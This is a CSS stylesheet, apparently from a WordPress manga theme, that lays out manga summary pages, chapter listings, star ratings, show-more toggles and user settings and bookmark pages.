body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading h5,
body.manga-page .profile-manga .post-status .post-content_item .summary-heading h5 {
  font-size: 14px;
  margin-top: 3px;
  margin-bottom: 8px;
  font-weight: 600;
}
@media (max-width: 480px) {
  body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading h5,
  body.manga-page .profile-manga .post-status .post-content_item .summary-heading h5 {
    margin-bottom: 3px;
  }
}
@media (max-width: 480px) {
  body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading,
  body.manga-page .profile-manga .post-status .post-content_item .summary-heading {
    width: 100%;
  }
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content {
  width: calc(100% - 106px);
  word-break: break-word;
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content a:not(:first-child),
body.manga-page .profile-manga .post-status .post-content_item .summary-content a:not(:first-child) {
  margin-left: 6px;
}
@media (max-width: 480px) {
  body.manga-page .profile-manga .tab-summary .post-content_item .summary-content,
  body.manga-page .profile-manga .post-status .post-content_item .summary-content {
    width: 100%;
  }
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .genres-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content .genres-content,
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .artist-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content .artist-content,
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .author-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content .author-content {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 3em );
  /* fallback */
}
@media (max-width: 768px) {
  body.manga-page .profile-manga .tab-summary .post-content_item,
  body.manga-page .profile-manga .post-status .post-content_item {
    margin-bottom: 10px;
  }
}
body.manga-page .profile-manga .tab-summary {
  padding: 15px 0 50px;
  display: table;
  width: 100%;
}
body.manga-page .profile-manga .tab-summary .summary_image {
  width: 225px;
  padding: 15px;
  background: #fff;
  display: table-cell;
  vertical-align: middle;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap {
  overflow: hidden;
  display: table-cell;
  vertical-align: middle;
  padding-left: 30px;
  position: relative;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
  background-color: rgba(255, 255, 255, 0.5);
  top: 0;
  bottom: 0;
  left: 30px;
  right: 0;
  padding: 20px 30px 30px;
  font-size: 0;
  min-height: 318px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status {
  font-size: 14px;
  display: inline-block;
  vertical-align: top;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content {
  width: 70%;
  position: relative;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status {
  width: 30%;
  margin-top: 56px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action {
  margin: 0 -15px;
  padding-top: 16px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action:after {
  display: table;
  content: "";
  clear: both;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark {
  width: 50%;
  float: left;
  padding: 0 15px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail {
  text-align: center;
  line-height: 1.35;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a {
  display: inline-block;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a i,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a i,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a i,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a i {
  font-size: 36px;
  color: #226858;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment {
  border-right: 1px solid #e1e1e1;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap:only-child {
  padding-left: 0;
}
body.manga-page .profile-manga .tab-summary .loader-inner {
  display: none;
  position: absolute;
  left: 45px;
  top: 15px;
  z-index: 99;
}
body.manga-page .profile-manga .tab-summary .loader-inner > div {
  background-color: #226858;
  width: 10px;
  height: 10px;
}
body.manga-page .profile-manga .tab-summary .post-rating {
  margin-bottom: 12px;
  position: relative;
  transition: opacity ease-in 0.5s;
}
body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star,
body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star.rating_current,
body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star-half {
  color: #ffd900;
}
body.manga-page .profile-manga .tab-summary .post-rating .user-rating {
  position: relative;
  top: 0;
  display: none;
}
body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star,
body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star.rating_current,
body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star-half {
  color: #ffd900;
}
body.manga-page .profile-manga .tab-summary .post-rating i {
  font-size: 30px;
  margin: 0 1px;
}
body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star,
body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star.rating_current,
body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star-half {
  color: #ffd900;
}
body.manga-page .profile-manga .tab-summary .post-rating i:hover {
  cursor: pointer;
}
body.manga-page .profile-manga .tab-summary .post-rating span {
  margin-left: 8px;
  font-weight: 600;
  color: #333;
  font-size: 24px;
}
body.manga-page .profile-manga .tab-summary .post-rating:hover .user-rating.allow_vote {
  display: block;
}
body.manga-page .profile-manga .tab-summary .post-rating:hover .post-total-rating.allow_vote {
  display: none;
}
@media (max-width: 992px) {
  body.manga-page .profile-manga .tab-summary .summary_image {
    width: 150px;
    vertical-align: top;
    background-color: transparent;
    padding: 0;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap {
    overflow: visible;
    padding-left: 0;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
    position: relative;
  }
}
@media (max-width: 992px) and (min-width: 678px) {
body.manga-page .profile-manga .tab-summary .summary_image{background: none !important; vertical-align: top;padding: 0;}
}
@media (max-width: 768px) {
  body.manga-page .profile-manga .tab-summary .summary_image {
    padding: 15px;
    background: #fff;
    margin: 0 auto 20px;
    width: auto;
    display: inherit;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap {
    display: block;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
    left: 0;
  }
}
@media (max-width: 992px) {
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content,
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status {
    width: 100%;
    margin-top: 0;
  }
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul, .shortcode-manga-chapters .listing-chapters_wrap > ul {
  padding-left: 0;
  margin-top: -15px;
  margin-bottom: 20px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li, .shortcode-manga-chapters .listing-chapters_wrap > ul li {
  list-style: none;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li a, .shortcode-manga-chapters .listing-chapters_wrap > ul li a {
  padding: 15px 0;
  display: inline-block;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li ul, .shortcode-manga-chapters .listing-chapters_wrap > ul li ul {
  padding-left: 10px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li:hover, .shortcode-manga-chapters .listing-chapters_wrap > ul li:hover {
  cursor: pointer;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul > li.has-child > i.icon, .shortcode-manga-chapters .listing-chapters_wrap > ul > li.has-child > i.icon {
  position: absolute;
  right: 0;
  top: 15px;
  font-size: 18px;
  pointer-events: none;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul > li.has-child > i.icon:before,.shortcode-manga-chapters .listing-chapters_wrap > ul > li.has-child > i.icon:before {
  line-height: 20px;
  width: 20px;
  height: 20px;
  text-align: center;
  background-color: #f3f3f3;
  border-radius: 2px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul > li.has-child.active > i.icon:before, .shortcode-manga-chapters .listing-chapters_wrap > ul > li.has-child.active > i.icon:before {
  content: "\f368";
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main ul.sub-chap, .shortcode-manga-chapters .listing-chapters_wrap > ul.main ul.sub-chap {
  display: none;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap .sub-chap > li:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap .sub-chap > li:before {
  content: "";
  display: inline-block;
  width: 3px;
  height: 100%;
  background: red;
  position: absolute;
  left: -10px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a {
  padding: 10px 0;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a:not(:hover), .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a:not(:hover) {
  color: #888888;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li {
  position: relative;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .no-chapter, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .no-chapter {
  margin-left: 25px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size:0.8em;
  line-height:1em;
}
@media (max-width: 600px) {
  body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date {
    position: relative;
    top: 0;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    display: block;
    margin-bottom: 10px;
    font-size: 12px;
  }
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li:after {
  content: "";
  position: absolute;
  display: block;
  height: 1px;
  background-color: #ebebeb;
  width: 100%;
  opacity: 1;
  visibility: visible;
  left: 0
}
body.manga-page.text-ui-light .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li:after, .text-ui-light .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li:after{
    background-color: #4d4d4d;
}
.text-ui-light .page-listing-item.shortcode-manga-chapters.chapter-listing-2 .wp-manga-chapter a{color:#000}
.text-ui-light .page-listing-item.shortcode-manga-chapters.chapter-listing-2 .wp-manga-chapter a:hover{color:#226858}

body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li.has-child.active:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-child.active:after {
  opacity: 0;
  visibility: hidden;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap > li:last-child:after, body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap .sub-chap > li:last-child:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap > li:last-child:after {
  opacity: 0;
  visibility: hidden;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .vol-chap > li:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .vol-chap > li:after {
  opacity: 0;
  visibility: hidden;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .vol-chap .list-chap li:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .vol-chap .list-chap li:before {
  content: "";
  display: inline-block;
  width: 3px;
  height: 100%;
  background: red;
  position: absolute;
  left: -30px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.version-chap > li > a,
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.vol-chap > li > a, .shortcode-manga-chapters .listing-chapters_wrap > ul.version-chap > li > a, .shortcode-manga-chapters .listing-chapters_wrap > ul.vol-chap > li > a {
  font-weight: 600;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon, .shortcode-manga-chapters .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon {
  position: absolute;
  right: 15px;
  top: 15px;
  font-size: 18px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon:before {
  line-height: 15px;
  width: 15px;
  height: 15px;
  text-align: center;
  background-color: #ccc;
  border-radius: 50%;
  color: #fff;
}
body.manga-page .description-summary {
  margin-bottom: 38px;
}
body.manga-page .description-summary.hide_show-more {
  margin-bottom: 0;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap {
  max-height: 550px;
  display: block;
  overflow: hidden;
  word-break: break-word;
  word-wrap: break-word;
  line-height: 30px;
  position: relative;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap:after {
  content: "";
  display: block;
  width: 100%;
  background: rgba(255, 255, 255, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#ffffff));
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  position: absolute;
  bottom: 0;
  height: 30px;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  pointer-events: none;
}
body.manga-page.text-ui-light .listing-chapters_wrap.show-more .version-chap:after{
	background: rgba(0, 0, 0, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#000));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), #000);
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), #000);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0), #000);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0), #000);
}
body.manga-page .listing-chapters_wrap.show-more .version-chap:before {
  display: inline-block;
  width: 50px;
  height: 50px;
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
  pointer-events: none;
  z-index: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  content: "\f110";
  font-family: Font Awesome\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
  font-size: 50px;
  line-height: 50px;
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
  color: var( --madara-main-color );
}

body.manga-page .listing-chapters_wrap.show-more .version-chap.active:after {
  opacity: 1;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap.loaded {
  -webkit-animation: eFadeIn .3s;
  animation: eFadeIn .3s;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap.loaded:after {
  opacity: 0;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap.loading:before {
  opacity: 1;
}
body.manga-page .summary__content.show-more {
  height: 119px;
  display: block;
  overflow: hidden;
  word-break: break-word;
  word-wrap: break-word;
  line-height: 30px;
  position: relative;
}
body.manga-page .summary__content.show-more:after {
  content: "";
  display: block;
  width: 100%;
  background: rgba(255, 255, 255, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#ffffff));
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  position: absolute;
  bottom: 0;
  height: 30px;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  pointer-events: none;
}
body.manga-page .summary__content.show-more.active:after {
  opacity: 0;
}
body.manga-page .c-content-readmore,
body.manga-page .c-chapter-readmore {
  text-align: center;
}
body.manga-page .content-readmore,
body.manga-page .chapter-readmore {
  -webkit-transition: color 200ms;
  -moz-transition: color 200ms;
  -o-transition: color 200ms;
  transition: color 200ms;
  font-weight: 600;
  color: #333333;
  text-decoration: none;
  position: relative;
}
body.manga-page .content-readmore:after,
body.manga-page .chapter-readmore:after {
  content: "\f0d7";
  font-family: Font Awesome\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
}
body.manga-page .content-readmore.more:after,
body.manga-page .chapter-readmore.more:after {
  content: "\f0d8";
}
body.manga-page .content-readmore:hover,
body.manga-page .chapter-readmore:hover {
  color: #226858;
}
body.manga-page .chapter-readmore {
  display: none;
}
body.manga-page .listing-chapters_wrap .c-chapter-readmore {
  height: 20px;
  position: relative;
  -webkit-transition: height 0.3s, margin-bottom 0.2s;
  -moz-transition: height 0.3s, margin-bottom 0.2s;
  -o-transition: height 0.3s, margin-bottom 0.2s;
  transition: height 0.3s, margin-bottom 0.2s;
  margin-bottom: 0;
}
body.manga-page .listing-chapters_wrap .c-chapter-readmore.chapter-readmore {
  position: absolute;
  top: 15px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
body.manga-page .listing-chapters_wrap.show .c-chapter-readmore {
  margin-bottom: 35px;
}
body.manga-page .wp-manga-tags-wrapper {
  margin-top: 26px;
  margin-bottom: 5px;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags {
  font-size: 12px;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags h5 {
  margin-top: 0;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags a:not(:hover) {
  color: #888;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags a:not(:first-child) {
  margin-left: 5px;
}
body.manga-page.reading-manga .wp-manga-tags-wrapper {
  margin-top: 26px;
}
.settings-page {
  /* nav-tab */
  /* tab-content */
}
.settings-page .nav-tabs-wrap {
  margin-bottom: 30px;
}
.settings-page .nav-tabs-wrap ul.nav-tabs {
  border-bottom: none;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li {
  width: 100%;
  position: relative;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li a {
  background-color: #f3f3f3;
  color: #333;
  font-weight: 600;
  padding: 10px 15px 8px;
  border: none;
  border-radius: 0;
  margin-right: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li a i {
  font-size: 24px;
  vertical-align: middle;
  margin-right: 15px;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li:after {
  content: "";
  width: 0;
  height: 0;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  border-left: 8px solid #35bc9d;
  position: absolute;
  left: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  opacity: 0;
  visibility: hidden;
}
@media (max-width: 768px) {
  .settings-page .nav-tabs-wrap ul.nav-tabs li:after {
    content: none;
  }
}
.settings-page .nav-tabs-wrap ul.nav-tabs li.active:after {
  opacity: 1;
  visibility: visible;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li.active a {
  background: #226858;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #226858 40%, #35bc9d);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #226858 40%, #35bc9d);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #226858 40%, #35bc9d);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #226858 40%, #35bc9d);
  /* Standard syntax */
  color: #fff;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li:not(.active):hover a {
  color: #226858;
}
.settings-page .tabs-content-wrap {
  padding-bottom: 30px;
}
.settings-page .tabs-content-wrap input[type=submit] {
  width: auto;
  padding: 7px 20px
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item {
  padding: 10px 0px;
  border-bottom: 1px solid #ebebeb;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item:first-child {
  padding-top: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item:last-child {
  border-bottom: none;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item:after {
  display: table;
  content: "";
  clear: both;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar {
  width: 195px;
  height: 195px;
  position: relative;
  float: left;
  overflow: hidden;
  border: 2px solid #e1e1e1;
  margin-right: 22px;
  margin-bottom: 20px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media (max-width: 992px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar {
    margin-right: auto;
    margin-left: auto;
    float: none;
  }
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar {
  overflow: hidden;
  color: #333;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file] {
  margin: 20px 0;
  color: #888888;
  font-size: 12px;
  padding: 0;
  line-height: 1;
  margin-left: 5px;
  display: none;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file]:focus {
  outline: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata {
  display: block;
  position: relative;
  height: 40px
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata:after {
  content: "Choose file";
  /* width: 100px; */
  /* height: 36px; */
  background: #ffffff;
  position: absolute;
  top: -1px;
  padding: 9px 11px;
  display: inline-block;
  font-size: 12px;
  line-height: 1;
  border-radius: 4px;
  border: 1px solid #333333;
  left: 0px;
  cursor: pointer;
  color: #333333;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata .file-name{padding-left: 100px}
@media (max-width: 992px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar {
    display: block;
    width: 100%;
    text-align: center;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file] {
    margin: 20px auto;
    max-width: 200px;
	display: block;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata:after {
    content: none;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata .file-name{display: none}
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .settings-title h3 {
  font-size: 14px;
  margin-bottom: 22px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item label {
  font-weight: normal;
  color: #888888;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .show {
  font-weight: 600;
  color: #333;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="text"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="email"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="url"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="password"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="search"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item textarea {
  max-width: 300px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group {
  font-size: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group > * {
  display: inline-block;
  float: none;
  vertical-align: middle;
  font-size: 14px;
}
@media (max-width: 992px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-3 {
    width: 25%;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-9 {
    width: 75%;
  }
}
@media (max-width: 480px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-3 {
    width: 100%;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-9 {
    width: 100%;
  }
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content {
  position: relative;
  padding: 10px;
  -webkit-transition: background 0.3s;
  -moz-transition: background 0.3s;
  -o-transition: background 0.3s;
  transition: background 0.3s;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:after {
  display: table;
  content: "";
  clear: both;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-thumb {
  width: 55px;
  float: left;
  overflow: hidden;
  margin-right: 10px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor {
  overflow: hidden;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .settings-title {
  margin-right: 20px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .settings-title h3 {
  margin-top: 0;
  margin-bottom: 8px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter {
  line-height: 1.1;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a {
  color: #226858;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a:hover {
  color: #888888;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span + span:before {
  display: inline-block;
  content: "";
  width: 2px;
  height: 17px;
  background-color: #cccccc;
  vertical-align: middle;
  margin-right: 10px;
  margin-left: 10px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .post-on {
  margin-top: 5px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .action {
  margin: 0;
  display: inline-block;
  position: absolute;
  top: 8px;
  right: 10px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .action a {
  padding: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:hover {
  cursor: pointer;
  background-color: #f3f3f3;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading {
  background-color: #ebebeb;
  padding: 12px 22px;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading h3,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading h3 {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  color: #333;
  margin: 0;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item {
  padding-left: 22px;
  padding-right: 22px;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item .settings-title h3,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item .settings-title h3 {
  margin-bottom: 15px;
  margin-top: 6px;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item .checkbox label:before,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item .checkbox label:before {
  padding-right: 10px;
  font-size: 18px;
  vertical-align: middle;
}
.settings-page table.list-bookmark {
  margin-bottom: 0 !important;
}
.settings-page table.list-bookmark > thead > tr > th {
  background-color: #ebebeb;
  border-bottom: none;
  font-weight: 600;
  color: #333;
}
.settings-page table.list-bookmark > thead > tr > th:nth-child(1) {
  border-top-left-radius: 5px;
}
.settings-page table.list-bookmark > thead > tr > th:nth-child(3) {
  border-top-right-radius: 5px;
}
.settings-page table.list-bookmark tbody tr:last-child {
  color: #888888;
}
.settings-page table.list-bookmark tbody tr:last-child:hover {
  background-color: inherit !important;
}
